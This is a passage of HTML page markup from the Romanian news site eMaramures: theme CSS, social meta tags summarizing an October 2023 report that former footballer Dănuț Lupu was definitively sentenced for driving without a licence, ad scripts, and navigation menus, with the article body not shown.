.jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Dănuț Lupu,  fost fotbalist din Generația de Aur, condamnat definitiv la închisoare. A fost dat în urmărire"/>
  <meta property="og:url" content="https://www.emaramures.ro/danut-lupu-fost-fotbalist-din-generatia-de-aur-condamnat-definitiv-la-inchisoare-a-fost-dat-in-urmarire/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Fostul fotbalist Dănuţ Lupu a fost condamnat definitiv, luni, de Curtea de Apel Bucureşti la 7 luni şi 10 zile de închisoare cu executare, după ce a fost prins conducând fără permis.

Dănuţ Lupu figurează deja pe lista persoanelor urmărite, pe site-ul Poliţiei Române.  „Împotriva celui în cauză, J"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2023/10/danut-lupu.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2023/10/danut-lupu.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2023/10/danut-lupu.jpg"/>
  <meta property="article:published_time" content="2023-10-02T17:10:27+03:00"/>
  <meta property="article:modified_time" content="2023-10-02T17:10:27+03:00" />
  <meta property="og:updated_time" content="2023-10-02T17:10:27+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Sport"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Dănuț Lupu,  fost fotbalist din Generația de Aur, condamnat definitiv la închisoare. A fost dat în urmărire"/>
  <meta itemprop="headline" content="Dănuț Lupu,  fost fotbalist din Generația de Aur, condamnat definitiv la închisoare. A fost dat în urmărire"/>
  <meta itemprop="description" content="Fostul fotbalist Dănuţ Lupu a fost condamnat definitiv, luni, de Curtea de Apel Bucureşti la 7 luni şi 10 zile de închisoare cu executare, după ce a fost prins conducând fără permis.

Dănuţ Lupu figurează deja pe lista persoanelor urmărite, pe site-ul Poliţiei Române.  „Împotriva celui în cauză, J"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2023/10/danut-lupu.jpg"/>
  <meta itemprop="datePublished" content="2023-10-02"/>
  <meta itemprop="dateModified" content="2023-10-02T17:10:27+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Dănuț Lupu,  fost fotbalist din Generația de Aur, condamnat definitiv la închisoare. A fost dat în urmărire"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/danut-lupu-fost-fotbalist-din-generatia-de-aur-condamnat-definitiv-la-inchisoare-a-fost-dat-in-urmarire/"/>
  <meta name="twitter:description" content="Fostul fotbalist Dănuţ Lupu a fost condamnat definitiv, luni, de Curtea de Apel Bucureşti la 7 luni şi 10 zile de închisoare cu executare, după ce a fost prins conducând fără permis.

Dănuţ Lupu figurează deja pe lista persoanelor urmărite, pe site-ul Poliţiei Române.  „Împotriva celui în cauză, J"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2023/10/danut-lupu.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-472702 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
